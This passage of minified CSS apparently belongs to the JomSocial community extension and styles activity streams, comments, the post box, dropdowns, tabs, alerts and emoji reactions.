{vertical-align:middle; }.joms-stream__body .joms-attachment-list ul li .joms-filesize {display:inline-block;color:#666;min-width:100px;float:right; }@media screen and (max-width:992px) {.joms-stream__body .joms-attachment-list ul li .joms-filesize {float:none; } }.joms-stream__body .joms-attachment-list ul.joms-poll__option-list {border:0; }.joms-stream__body .joms-attachment-list ul.joms-poll__option-list li {background-color:transparent;border:0;padding:0;margin-bottom:15px; }.joms-stream__status {padding:8.65248px 14px;background:rgba(0, 0, 0, 0.02);font-size:12px;line-height:14px; }.joms-stream__status a {text-decoration:none; }.joms-stream__status .joms-reactions__list {display:inline-block;vertical-align:middle; }.joms-stream__status--mobile {padding:14px;padding-top:0;padding-right:0;display:inline-block;width:37%; }.joms-stream__status--mobile a {text-decoration:none;color:rgba(0, 0, 0, 0.4);font-size:14px; }.joms-stream__status--mobile a:hover, .joms-stream__status--mobile a:focus {color:rgba(0, 0, 0, 0.2);text-decoration:none; }.joms-stream__status--mobile .joms-icon {margin-top:-3px;height:0.8rem; }.joms-stream__actions {display:inline-block;text-align:right;padding:14px;padding-top:0; }@media only screen and (max-width:360px) {.joms-stream__actions {padding-left:0; } }@media only screen and (min-width:481px) {.joms-stream__actions, .joms-comment__actions {display:block;border:0;padding-top:0;padding-bottom:8px;width:auto;text-align:left; } }.joms-stream__actions a, .joms-comment__actions a {display:inline-block;text-decoration:none;font-size:12px;margin-left:8px; }@media only screen and (min-width:481px) {.joms-stream__actions a, .joms-comment__actions a {margin-right:4px;margin-left:0; } }.joms-stream__actions .joms-icon, .joms-comment__actions .joms-icon {margin-top:-3px;height:0.8rem; }.joms-stream__actions .liked .joms-icon, .joms-comment__actions .liked .joms-icon {fill:#8f45ff; }.joms-stream__options {display:table-cell;vertical-align:top;width:16px;position:relative; }.joms-stream__options .joms-icon {height:14px;width:14px;fill:rgba(0, 0, 0, 0.2);display:block; }.joms-comment {background:#29255a;margin:0;padding:0; }.joms-comment__user {font-weight:bold; }.joms-comment__more {font-size:0.8rem;padding:8.65248px 14px;border-bottom:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__more a {text-decoration:none; }.joms-comment__item {position:relative;padding-top:10px;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__item:last-child {border-bottom:0; }.joms-comment__item .joms-list__options {display:none;position:absolute;top:-4px;right:0; }.joms-comment__item :hover .joms-list__options {display:block; }.joms-comment__header {padding-top:0;padding-bottom:5.34752px; }.joms-comment__body {padding:5.34752px 14px 0;display:table-cell;vertical-align:top; }.joms-comment__body > p {margin-bottom:0; }.joms-comment__body small {font-size:95%; }.joms-comment .joms-comment__body {padding-right:0; }.joms-comment__body .embedly-card iframe {width:100%; }.joms-comment__body .embedly-card > .embedly-card-hug {width:auto !important; }.joms-comment__body > .embedly-card > .embedly-card-hug {background-color:rgba(0, 0, 0, .04); }.joms-comment__actions {display:table;table-layout:fixed;background:rgba(0, 0, 0, 0.04);padding:5.34752px 14px;width:100%;text-align:center; }.joms-comment__actions a {display:table-cell; }.joms-popup .joms-comment__actions {padding:5.34752px; }.joms-popup .joms-comment__actions a {padding:5.34752px; }.joms-popup .joms-comment__actions a.joms-button--reaction, .joms-popup .joms-comment__actions a.joms-stream__reactions-text {padding:0; }.joms-comment__actions .liked svg {display:none; }@media only screen and (max-width:360px) {.joms-comment__actions span {display:none; }.joms-comment__actions .liked span {display:inline; } }@media only screen and (min-width:481px) {.joms-comment__actions {border-bottom:0;text-align:left;padding:8px 14px 4px 0;background:transparent; }.joms-popup .joms-comment__actions {padding:0; }.joms-popup .joms-comment__actions a {padding-left:0;padding-right:0; }.joms-comment__actions a {display:inline-block; } }.joms-comment__reply {position:relative;display:table;width:100%;background:#29255a;padding:14px;font-size:0.8rem;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-comment__reply input[type="text"] {width:100%;outline:none;border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:8.65248px; }.joms-comment__reply .joms-textarea {height:35px;margin:0;min-height:35px;-webkit-appearance:none; }.joms-comment__reply span {display:block;text-align:right;padding-left:3.30495px; }.joms-no-touch .joms-comment__reply {display:block; }.joms-no-touch .joms-comment__reply span {display:none; }.joms-comment__item .joms-comment__reply {display:none; }ul.joms-emoticon__board {background:#fff;border:1px solid #e1e1e1;border-radius:5px;padding:4px;box-shadow:rgba(0, 0, 0, 0.15) 0px 0px 2px;display:none;width:168px;z-index:1100;transition:opacity 0.3s, bottom 0.3s, top 0.3s;opacity:0;margin:0;cursor:default; }ul.joms-emoticon__board:before, ul.joms-emoticon__board:after {content:'';display:block;position:absolute;right:15px;border-left:7px solid transparent;border-right:7px solid transparent;z-index:9999; }ul.joms-emoticon__board li {padding:4px;float:left;list-style:none; }ul.joms-emoticon__board li:hover {background:#eee;border-radius:3px; }ul.joms-emoticon__board .joms-emo2 {display:block !important; }.joms-board--above:before {border-top:7px solid #ccc;bottom:-8px; }.joms-board--above:after {border-top:7px solid #fff;bottom:-7px; }.joms-board--below:before {border-bottom:7px solid #ccc;top:-8px; }.joms-board--below:after {border-bottom:7px solid #fff;top:-7px; }.joms-js--comment-content {-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }.joms-content-emo2 {width:20px;height:20px;margin:0 2px;vertical-align:middle;display:inline-block; }.joms-stream--discussion {border-bottom:1px solid rgba(0, 0, 0, 0.08); }.joms-stream--discussion:last-child {border-bottom:none; }.joms-stream--discussion .joms-stream__replies {display:table-cell;text-align:right; }@media only screen and (max-width:480px) {.joms-stream--discussion .joms-stream__replies {display:block;margin-top:1;text-align:left; } }.joms-comment--bulletin {background-color:transparent; }.joms-comment--bulletin .joms-comment__item {padding:14px;border:1px solid rgba(0, 0, 0, 0.08);margin-bottom:14px;background-color:rgba(0, 0, 0, 0.04); }.joms-comment--bulletin .joms-comment__item:hover {background-color:#fff; }.joms-comment--bulletin .joms-comment__item:last-child {margin-bottom:0; }.joms-comment--bulletin .joms-comment__header {padding:0; }.joms-stream__loadmore a {margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-stream__loadmore a {margin-bottom:0; } }.joms-stream--featured::before {width:0;height:0;border-style:solid;border-width:36px 30px 0 0;border-color:#781fd2 transparent transparent transparent;content:'';position:absolute;top:0;left:0;z-index:1; }.joms-stream--featured::after {content:'★';position:absolute;top:2px;left:3px;z-index:2;font-size:12px;color:#fff; }.joms-stream__reactions.read-only .joms-reactions__item {display:inline-block;cursor:inherit; }.joms-media.like, .joms-media--image, .joms-media--images, .joms-media--event {max-width:320px; }@media only screen and (min-width:481px) {.joms-media.like, .joms-media--image, .joms-media--images, .joms-media--event {max-width:480px; } }.joms-media {background:rgba(0, 0, 0, 0.04);padding:14px; }.joms-media__cover {overflow:hidden;position:relative;margin:-14px;margin-bottom:14px; }.joms-media__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-media__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-media__cover {overflow:hidden;position:relative; }.joms-media__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-media__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-media--image img {max-width:100%; }.joms-media--image--half {max-width:240px; }.joms-media--image--half img {width:100%; }.joms-media--images {width:100%;position:relative;margin-bottom:14px;overflow:hidden; }.joms-media--album__title {font-size:16px;margin-bottom:8.65248px;display:block; }.joms-media--album__title span {color:#95a5a6;font-size:14px; }.joms-media--album__desc {font-size:12px;line-height:18px;color:#95a5a6; }@media only screen and (min-width:481px) {.joms-media--event {display:table; } }.joms-media--video, .joms-media--album {background:rgba(0, 0, 0, 0.04);color:#fff; }.joms-media--video video, .joms-media--album video {max-width:100%;width:640px;height:100%; }@media only screen and (min-width:481px) {.joms-media--video, .joms-media--album {display:table;width:100%;max-width:480px; }.joms-media--video.being-played .joms-media__thumbnail, .joms-media--album.being-played .joms-media__thumbnail {display:table;width:100% !important; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container.mejs-video, .joms-media--album.being-played .joms-media__thumbnail .mejs-container.mejs-video, .joms-media--video.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement embed, .joms-media--album.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement embed {width:100% !important;height:240px !important; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement .me-plugin, .joms-media--album.being-played .joms-media__thumbnail .mejs-container .mejs-mediaelement .me-plugin {position:static; }.joms-media--video.being-played .joms-media__thumbnail .mejs-container-fullscreen.mejs-video, .joms-media--album.being-played .joms-media__thumbnail .mejs-container-fullscreen.mejs-video, .joms-media--video.being-played .joms-media__thumbnail .mejs-container-fullscreen .mejs-mediaelement embed, .joms-media--album.being-played .joms-media__thumbnail .mejs-container-fullscreen .mejs-mediaelement embed {height:100% !important; }.joms-media--video.being-played .joms-media__body, .joms-media--album.being-played .joms-media__body {margin-left:0;clear:both; } }.joms-comment .joms-media--video, .joms-comment .joms-media--album {margin-bottom:8.65248px; }.joms-media__calendar {overflow:hidden;text-align:center; }@media only screen and (min-width:481px) {.joms-media__calendar {width:60px;height:80px;display:table-cell;vertical-align:top; } }.joms-media__calendar .month, .joms-media__calendar .date, .joms-media__calendar .year {display:block; }.joms-media__calendar .month {background:#781fd2;color:#ddd;padding:2.04257px 0; }.joms-media__calendar .date {border:1px solid #3e417d;border-top:0;font-size:22.65248px;padding:14px;color:#7f8c8d;background:#fff; }.joms-media__remove {position:absolute;top:0;padding:8.65248px;cursor:pointer;right:0; }.joms-media__remove svg {vertical-align:baseline; }.joms-media__thumbnail {overflow:hidden;background:black; }.joms-media__thumbnail img {width:100%; }@media only screen and (min-width:481px) {.joms-media__thumbnail {width:120px;height:120px;display:table-cell;vertical-align:middle; }.joms-media__thumbnail .mejs-container .mejs-controls {display:none; }.joms-media__thumbnail .mejs-container.mejs-video {height:120px !important;width:120px !important; }.joms-media__thumbnail .mejs-container .mejs-mediaelement embed {height:120px !important;width:120px !important; } }.joms-media__body {padding:8.65248px 14px; }@media only screen and (min-width:481px) {.joms-media__body {display:inline-block;vertical-align:middle;overflow:hidden;text-overflow:ellipsis; } }@media only screen and (min-width:481px) {.joms-media--event .joms-media__body, .joms-media__body .joms-media--group {height:auto;padding-top:0; } }.joms-media__thumbnail.fullwidth-thumb-video, .joms-media__body.fullwidth-thumb-video {width:100%;height:auto;display:block; }.joms-media__title {margin:0; }.joms-media__desc {margin-top:8.65248px;margin-bottom:0;font-size:12px;line-height:18px;max-height:60px;overflow:hidden;border-top:1px solid rgba(0, 0, 0, .08);padding-top:8.65248px; }.joms-media__desc:empty {display:none; }.mejs-overlay-play {width:100% !important; }.am-wrapper {float:left;position:relative;overflow:hidden;font-size:0;line-height:0;padding:2px; }.am-wrapper img {position:absolute;outline:none; }.joms-embedly--right .embedly-card-hug {margin-left:auto !important; }.joms-page .joms-embedly--right .embedly-card-hug {margin-left:auto !important; }.joms-embedly--center .embedly-card-hug {margin-left:auto !important;margin-right:auto !important; }.joms-page .joms-embedly--center .embedly-card-hug {margin-left:auto !important;margin-right:auto !important; }.joms-dropdown, .joms-popover {display:none;position:relative;background:#3e417d;border:1px solid #594f80;z-index:900;list-style-type:none;margin:0;padding:0;font-size:12px; }.joms-dropdown > li, .joms-popover > li {color:#fff;padding:5px 10px 5px 10px;text-align:left; }.joms-dropdown > li:hover, .joms-popover > li:hover, .joms-dropdown > li.active, .joms-popover > li.active {background:#373a6f; }.joms-dropdown > li.noselect, .joms-popover > li.noselect {background:none; }.joms-dropdown > li .joms-icon, .joms-popover > li .joms-icon {fill:#fff; }.joms-dropdown > li.separator, .joms-popover > li.separator {border-top:1px solid #594f80;padding:0; }.joms-dropdown > li > a, .joms-popover > li > a {display:block;color:#fff; }.joms-dropdown > li > a:hover, .joms-popover > li > a:hover {text-decoration:none;color:#fff; }.joms-dropdown li a, .joms-popover li a {color:#fff; }.joms-dropdown li a:hover, .joms-popover li a:hover {color:#fff;text-decoration:none; }.joms-toolbar--desktop .joms-dropdown, .joms-toolbar--desktop .joms-popover {width:140px;top:100%;position:absolute; }.joms-toolbar--desktop .joms-dropdown.joms-dropdown-r, .joms-toolbar--desktop .joms-popover.joms-dropdown-r {right:8.65248px; }.joms-toolbar--desktop .joms-dropdown.joms-dropdown-t, .joms-toolbar--desktop .joms-popover.joms-dropdown-t {top:auto;bottom:100%; }.joms-gallery__options .joms-dropdown, .joms-gallery__options .joms-popover, .joms-list__options .joms-dropdown, .joms-list__options .joms-popover {top:32px;right:0; }.joms-gallery__options .joms-dropdown, .joms-gallery__options .joms-popover {position:relative; }.joms-list__button--dropdown .joms-dropdown, .joms-list__button--dropdown .joms-popover {position:absolute; }@media only screen and (min-width:481px) {.joms-dropdown.more-button, .joms-popover.more-button {margin:0px;position:relative; } }@media only screen and (min-width:992px) {.joms-dropdown.more-button, .joms-popover.more-button {margin-top:7px;position:absolute;margin-left:-15px; } }@media only screen and (min-width:992px) {.joms-focus__button--options--desktop .joms-dropdown, .joms-focus__button--options--desktop .joms-popover {right:2px;top:36.65248px; } }.joms-dropdown--privacy {position:absolute; }.joms-emoticon {width:20px;height:20px;display:inline-block;vertical-align:middle; }.joms-popover {position:absolute;padding:14px;border:4px solid #3e417d;overflow:auto;overflow-x:hidden;max-height:320px; }.joms-popover:after {border-bottom-color:#fff;border-width:8px;margin-left:-8px; }.joms-popover:before {border-bottom-color:#3e417d;border-width:13px;margin-left:-13px; }.joms-popover > li {font-size:12px;display:table; }.joms-popover h5 {margin:0; }.joms-popover small {margin-top:5.34752px;color:#bdc3c7; }.joms-toolbar--desktop .joms-popover {width:440px;top:102%;left:-380px; }.joms-toolbar--desktop .joms-popover:before, .joms-toolbar--desktop .joms-popover:after {left:394px; }.joms-popover__avatar, .joms-popover__content {display:table-cell;vertical-align:middle; }.joms-popover__avatar small, .joms-popover__content small {display:block; }.joms-popover__content {padding-left:14px;padding-right:8.65248px;width:100%; }.joms-popover__content h5 {margin-top:0;margin-bottom:5.34752px;font-weight:bold; }.joms-toolbar--desktop .joms-popover__content {padding-left:14px;padding-right:14px; }#joms-popover--friendrequest .joms-popover__content {width:220px; }.joms-popover__actions {display:block;margin-top:8.65248px; }@media only screen and (min-width:481px) {.joms-popover__actions {display:table-cell;margin:0;vertical-align:middle;padding-top:5px; } }.joms-popover__avatar {width:48px;padding-left:0; }.joms-postbox {position:relative;margin-bottom:14px;background:#8f45ff;border:1px solid rgba(0, 0, 0, 0.12); }.joms-postbox .joms-select {width:auto;max-width:100%; }.joms-postbox-preview {border:0;border-bottom:1px solid #8331ff;padding:8.65248px; }.joms-postbox--droparea {display:none;position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);text-align:center;font-weight:bold;opacity:0.9;background:#fff;border:dashed 2px #8f45ff;z-index:1000; }.inputbox {background:transparent;width:100%;height:auto; }.inputbox .wrap {position:relative; }.inputbox .input {display:inline-block;max-width:100%;min-height:1em; }.inputbox .joms-textarea__wrapper {position:absolute;top:0;left:0;right:0;background:transparent; }.inputbox textarea.input {background:none;outline:none;overflow:hidden;position:relative;top:0;left:0;resize:none;width:100%;color:#fff; }.inputbox textarea.input::-webkit-input-placeholder {color:#fff; }.inputbox textarea.input:-moz-placeholder {color:#fff; }.inputbox textarea.input::-moz-placeholder {color:#fff; }.inputbox textarea.input:-ms-input-placeholder {color:#fff; }.inputbox > div > textarea.input {position:absolute;top:0;left:0;right:0; }.inputbox .joms-textarea__beautifier {background:transparent;padding:0;font-size:inherit;line-height:inherit;min-height:0; }.inputbox .joms-textarea__tag-ct {left:-10px;right:-10px; }.inputbox span.input {color:rgba(0, 0, 0, 0); }.inputbox .input, .inputbox .attachment, .inputbox {border:0 none;border-radius:0;font-family:inherit;font-size:14px;line-height:inherit;margin:0;padding:0;word-wrap:break-word; }.inputbox .attachment {color:#fff; }.joms-postbox-input {min-height:56px;width:100%;padding:8.65248px;position:relative;word-wrap:break-word;cursor:text; }.joms-postbox-input textarea {box-shadow:none;outline:none;height:14px;background:transparent; }.joms-postbox-input-text {outline:none;word-wrap:break-word; }.joms-postbox-charcount {position:absolute;top:0px;right:0px;font-size:9px;padding:0px 4px;background:#594f80;color:#fff;line-height:16px; }.joms-postbox-tab {font-size:12px;background:#594f80; }.joms-postbox-tab .joms-icon {height:14px;width:14px; }.joms-postbox-tab [class^="joms-icon-"]:before, .joms-postbox-tab [class*=" joms-icon-"]:before {color:#fff; }.joms-postbox-tab li {padding:0;cursor:pointer;display:inline-block !important; }.joms-postbox-tab li:hover {background:#504773; }.joms-postbox-tab li.hidden {display:none !important; }.joms-postbox-tab li.invisible {visibility:hidden; }.joms-postbox-tab li a {padding:5.34752px 8.65248px;display:block; }.joms-postbox-tab li.active {background-color:rgba(0, 0, 0, 0.1); }.joms-postbox .joms-postbox-tab li {padding:5.34752px 8.65248px; }.joms-postbox-tab > div {padding:8.65248px;display:inline-block;cursor:pointer;text-align:center;position:relative;vertical-align:middle; }.joms-postbox-tab > div.active {font-weight:bold; }.joms-postbox-tab span {display:none;color:#fff; }@media only screen and (min-width:481px) {.joms-postbox-tab span {display:inline-block; } }.joms-postbox-tab .joms-postbox-action {position:absolute;bottom:2px;padding:0;right:3px; }.joms-postbox-tab .joms-postbox-action.event-action {right:14px;bottom:10px; }.joms-postbox-tab .joms-postbox-cancel {padding:2.04257px 8.65248px; }@media only screen and (max-width:480px) {.joms-postbox-tab .joms-postbox-cancel {margin-bottom:0; } }.joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done {padding:2.04257px 8.65248px; }@media only screen and (max-width:480px) {.joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done {margin-bottom:0; } }.joms-postbox-content {background:#8f45ff; }.joms-postbox-dropdown {width:96%;position:absolute;top:100%;left:2%;padding:8px;z-index:10;color:#fff;background:#8f45ff;border:1px solid #594f80;border-top:0; }.joms-postbox-dropdown.mood-dropdown {max-height:140px;overflow-y:scroll; }.joms-postbox-dropdown li {cursor:pointer;padding:4px 8px;line-height:18px; }.joms-postbox-dropdown li:hover {background:#8331ff; }.joms-postbox-dropdown p {font-size:13px;font-weight:bold; }.joms-postbox-dropdown p i:before {font-size:12px;margin:0px;margin-right:4px; }.joms-postbox-dropdown span {font-size:12px; }.joms-postbox-dropdown .joms-postbox-keyword {width:100%;position:relative;border:1px solid rgba(0, 0, 0, 0.1);margin:6px 0px; }.joms-postbox-dropdown .event-time-column {width:50%;float:left;padding:6px; }.joms-postbox-dropdown .event-all-day {margin-left:6px;cursor:pointer;position:relative; }.joms-postbox-dropdown .event-all-day i {font-size:14px; }.joms-postbox-dropdown .event-all-day i:before {position:absolute;top:0px; }.joms-activity-filter__options {position:absolute;top:4px;right:6px; }.joms-postbox-emoticon {display:block; }.joms-postbox-emoticon li {width:100%;display:block;float:left;padding:4px;cursor:pointer; }.joms-postbox-emoticon li div {padding:2px 4px; }.joms-postbox-emoticon li span {margin-left:4px; }@media only screen and (min-width:481px) {.joms-postbox-emoticon li {width:50%; } }.joms-postbox-emoticon .joms-remove-button {cursor:pointer;width:100%;margin-top:6px;text-align:center;border:1px solid #dedede;background:#fafafa; }.joms-postbox-emoticon .joms-remove-button:hover {background:#fff; }.joms-postbox-locations {max-height:140px;overflow-y:auto; }.joms-location-action {position:absolute;top:16px;right:16px; }.joms-postbox__preview {background:#8f45ff;border:none;padding:14px; }.joms-postbox-photo-preview .joms-postbox-photo-item {float:left;display:block;width:33.3%;padding:8px;position:relative; }.joms-postbox-photo-preview .joms-postbox-photo-item .img-wrapper {padding:4px;display:block; }.joms-postbox-photo-preview .joms-postbox-photo-item .img-wrapper img {visibility:hidden;max-width:100%; }@media only screen and (min-width:481px) {.joms-postbox-photo-preview .joms-postbox-photo-item {width:20%; } }.joms-postbox-photo-preview .joms-postbox-photo-action {text-align:center;background:#ddd;position:absolute;top:13px;right:11px;padding:0 4px; }.joms-postbox-photo-preview .joms-postbox-photo-action span {color:#424242;cursor:pointer;font-size:18px;font-weight:bold;line-height:0; }.joms-postbox-gif-preview .joms-postbox-photo-item {width:100%; }.joms-postbox-gif-preview .joms-postbox-photo-item .img-wrapper {text-align:center; }.joms-postbox-gif-preview .joms-postbox-photo-item .img-wrapper img {width:auto;max-width:100%;max-height:250px;margin:0 auto;box-shadow:0 0 2px 1px #fff; }.joms-postbox-photo-progressbar {position:absolute;bottom:14px;left:14px;right:14px;height:6px; }.joms-postbox-photo-progressbar .joms-postbox-photo-progress {background:#8f45ff;height:6px;width:0px; }.joms-postbox-file-progressbar {position:absolute;bottom:8px;left:14px;right:14px;height:6px; }.joms-postbox-file-progressbar .joms-postbox-file-progress {background:#8f45ff;height:6px;width:0px; }.joms-postbox-select-album, .joms-fetched-category {min-height:28px;margin:8px;padding:0 !important;background-color:rgba(0, 0, 0, .05); }.joms-postbox-select-album span, .joms-fetched-category span {width:100%;min-height:26px; }.joms-postbox-select-album svg, .joms-fetched-category svg {top:7px; }.joms-fetched-category {margin:0; }.joms-postbox-inner-panel {background:#8f45ff;padding:8.65248px;border-bottom:1px solid #8331ff;color:#fff; }.joms-postbox-inner-panel .default-text {color:#fff; }.joms-postbox-photo-upload {cursor:pointer;text-align:center;font-size:12px;height:40px;line-height:40px;font-weight:bold;text-transform:uppercase; }.joms-postbox-photo-upload:hover {background:#8331ff; }@media only screen and (max-width:480px) {.joms-postbox-photo-upload {line-height:20px;white-space:normal; } }@media only screen and (max-width:360px) {.joms-postbox-gif-upload {line-height:20px;white-space:normal; } }.joms-postbox-file-upload {cursor:pointer;text-align:center;font-size:12px;height:40px;line-height:40px;font-weight:bold;text-transform:uppercase; }.joms-postbox-file-upload:hover {background:#8331ff; }@media only screen and (max-width:360px) {.joms-postbox-file-upload {line-height:20px; } }.joms-postbox-double-panel li {width:50%;float:left;font-size:12px;text-align:center;cursor:pointer;line-height:40px;height:40px;font-weight:bold;text-transform:uppercase;white-space:nowrap; }.joms-postbox-double-panel li.joms-postbox-video-upload {line-height:30px; }.joms-postbox-double-panel li.joms-postbox-video-upload span {font-size:10px;font-weight:normal;line-height:0px;display:block; }.joms-postbox-double-panel li:hover {background:#8331ff; }@media only screen and (max-width:360px) {.joms-postbox-double-panel li:nth-child(1n+0) {width:45%; }.joms-postbox-double-panel li:nth-child(odd) {width:55%; } }.joms-postbox-video-state-upload input.input {outline:none;width:100%; }.joms-postbox-event-title {padding-bottom:8px; }.joms-postbox-event-description {padding-top:8px; }.joms-input-field-name {font-weight:bold; }.joms-fetched-close {cursor:pointer;position:absolute;top:12px;left:0px;padding:1px 4px;border:1px solid #dadada;background:#fafafa;font-size:11px; }.joms-fetched-wrapper {margin-top:12px;padding-top:12px;border-top:1px dashed #dadada;position:relative; }.joms-fetched-images {width:100%;max-width:100%;margin-bottom:8.65248px; }@media only screen and (min-width:481px) {.joms-fetched-images {float:left;max-width:120px;margin-bottom:0; } }.joms-fetched-field {margin-left:0; }.joms-fetched-field input, .joms-fetched-field textarea {display:none;width:100%;font-size:95%; }.joms-fetched-field textarea {resize:none;min-height:70px; }.joms-fetched-field.joms-fetched-description {height:70px;overflow:hidden; }@media only screen and (min-width:481px) {.joms-fetched-field {margin-left:130px; } }.joms-postbox-custom textarea {width:100%;resize:none; }.joms-postbox-loading {position:absolute !important;background:#594f80;left:0px;right:0px;bottom:0px;text-align:center;display:block;height:32px; }.joms-postbox-file .joms-postbox-photo-item {word-break:break-all; }.joms-postbox-file .joms-postbox-photo-item .img-wrapper {padding-right:20px; }.joms-postbox-poll-options .joms-postbox-poll-add--option {margin-bottom:10px;display:block; }.joms-postbox-poll-settings .settings-item {margin-bottom:10px;display:block; }.joms-postbox--poll-option {margin-bottom:10px; }.joms-postbox--poll-option .input-option, .joms-postbox--poll-option .joms-postbox-poll-remove--option {display:inline-block; }.joms-postbox--poll-option .joms-postbox-poll-remove--option {font-weight:bold;color:inherit;font-size:18px; }.joms-postbox--poll-option .joms-postbox-poll-add--option {color:inherit; }.colorful-status__container .joms-icon.joms-icon--emoticon {fill:#fff;top:16px !important;right:0px !important;line-height:18px;height:25px;width:23px; }.colorful-status__container .joms-postbox-charcount {background-color:rgba(255, 255, 255, .2);color:#fff; }.joms-postbox-content .joms-icon.joms-icon--emoticon {cursor:pointer; }.joms-tab__bar {display:table;table-layout:fixed;width:100%;background:#1a1b3d; }.joms-tab__bar > a {display:table-cell;text-align:center;text-decoration:none;padding:8.65248px;font-size:12px;color:#fff;position:relative; }.joms-tab__bar > a.active {font-weight:bold;background:#8f45ff;color:#fff; }.joms-tab__bar > a.active:hover {color:#fff; }.joms-tab__bar > a:focus, .joms-tab__bar > a:hover {color:#fff;text-decoration:none; }.joms-tab__bar > a.no-padding {padding:0; }.joms-module__wrapper--main .joms-tab__bar {margin-bottom:14px; }.joms-module__wrapper--main .joms-tab__bar > a.active:before, .joms-module__wrapper--main .joms-tab__bar > a.active:after {bottom:0; }.joms-module__wrapper--main .joms-tab__bar > a.active:after {border-bottom-color:#29255a;border-width:8px;margin-left:-8px; }.joms-module__wrapper--main .joms-tab__bar > a.active:before {border-bottom-color:transparent; }.joms-page > .joms-tab__bar {border:1px solid #3e417d; }.joms-tab__bar .joms-tab__bar--button {display:table;table-layout:fixed;width:100%; }.joms-tab__bar .joms-tab__bar--button span {display:table-cell;padding:5.34752px; }.joms-tab__bar .joms-tab__bar--button span.add {width:26px;background:#14152f; }.joms-tab__bar .joms-tab__bar--button span.add:hover {background:#8f45ff; }.joms-tab__content {padding:14px; }.joms-module__wrapper--main .joms-tab__content, .joms-middlezone .joms-tab__content {padding:0;background:transparent; }.joms-middlezone .joms-tab__content {margin-bottom:14px; }.joms-module__wrapper .joms-tab__content, .joms-module__wrapper--stacked .joms-tab__content {background:#8f45ff; }.joms-page > .joms-tab__content {padding:14px 0; }.joms-tab__content .joms-list__row li ol {list-style-position:inside;list-style-type:decimal;margin-left:25px;padding:5px 0; }.joms-tab__content .joms-list__row li ul {list-style-position:inside;list-style-type:disc;margin-left:25px;padding:5px 0; }.joms-tab__app {padding:14px;background:#8f45ff; }.joms-sidebar .joms-tab__app {padding:0;background:transparent; }.joms-sidebar .joms-tab__content .joms-comment__header {padding-left:0;padding-right:0; }.joms-sidebar .joms-tab__content .joms-stream__header {padding:5.34752px 0; }.joms-sidebar .joms-tab__content .joms-comment {background-color:transparent; }.joms-sidebar .joms-tab__content .joms-comment__item:first-child {border-top:none; }.joms-app__item {display:table;margin-bottom:4%;padding-bottom:2%; }.joms-app__item:last-child {margin-bottom:0;padding-bottom:0; }.joms-app__item span {display:table-cell;width:10%;text-align:right;vertical-align:middle; }.joms-app__desc {display:table-cell;width:80%;padding-left:14px;vertical-align:middle; }.joms-app__desc h4 {margin-top:0; }.joms-app__icon {display:table-cell;vertical-align:middle; }.joms-app__block {position:relative;padding:8.65248px;background:#1a1b3d;border:1px solid #3e417d;margin-bottom:14px; }.joms-app__block.core {background:#111228;border:0; }.joms-app--wrapper {background:#1a1b3d;padding:14px;position:relative; }#joms-app--feeds-special .joms-app--wrapper, #joms-app--aboutme-special .joms-app--wrapper {background:transparent;padding:0; }.joms-app--myarticle {padding:14px;background:#1a1b3d; }.joms-tab__content .joms-app--myarticle {padding:0;background:transparent; }.joms-app--myarticle > p {margin-bottom:0; }.joms-alert--warning, .joms-alert--danger, .joms-alert--info, .joms-alert--success {display:inline-block;width:100%;padding:8.65248px 14px;vertical-align:middle;font-size:12px;margin-bottom:14px; }.joms-alert__head {margin-top:5.34752px; }.joms-alert__body {display:block; }@media only screen and (min-width:481px) {.joms-alert__body {display:table;width:100%; } }.joms-alert__content, .joms-alert__actions {display:block;vertical-align:middle; }@media only screen and (min-width:481px) {.joms-alert__content, .joms-alert__actions {display:table-cell; } }.joms-alert__content {padding:0; }.joms-alert__content > span {display:block;font-size:12px; }@media only screen and (min-width:481px) {.joms-alert__content {padding-right:10px; } }.joms-alert__actions {margin-top:14px;white-space:nowrap;text-align:right; }@media only screen and (min-width:481px) {.joms-alert__actions {margin-top:0; } }.joms-alert--warning {color:#f39c12;background:#fdf7e2; }.joms-alert--danger {color:#cd4a48;background:#f2dede; }.joms-alert--info {color:#3a9ad1;background:#c4e2f1; }.joms-alert--success {color:#468847;background:#dff0d8; }.joms-notice {text-align:center; }.joms-reaction--on .joms-stream__actions {text-align:left; }.joms-reaction--on .joms-list__options > a {width:unset; }.joms-reactions {background-color:#fff;border-radius:25px;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);-moz-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);-webkit-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);display:none;opacity:0;padding:5px;position:absolute;transition:opacity 100ms, top 100ms;z-index:2000; }ul.joms-reactions__list {margin:0;padding:0; }ul.joms-reactions__list li {position:relative;list-style:none;float:left;margin-right:8px; }ul.joms-reactions__list li:last-child {margin-right:0; }.joms-reactions__item {background-image:url(../../../../assets/reactions/reactions.png);background-repeat:no-repeat;background-size:100%;cursor:pointer;height:30px;width:30px; }.joms-reactions__text {background-color:#7f8c8d;border-radius:13px;color:#fff;display:none;font-size:8px;font-weight:700;line-height:15px;padding:0 6px;position:absolute;top:-20px;left:50%;transform:translate(-50%, 0); }.joms-reactions__inner {transition:transform 200ms;transform-origin:bottom; }.joms-reactions__inner:hover {transform:scale(1.5) translateZ(0); }.joms-reactions__inner:hover .joms-reactions__text {display:block; }.reaction-like {background-position:0px 0px; }.reaction-love {background-position:0px -30px; }.reaction-haha {background-position:0px -60px; }.reaction-wow {background-position:0px -90px; }.reaction-sad {background-position:0px -120px; }.reaction-angry {background-position:0px -150px; 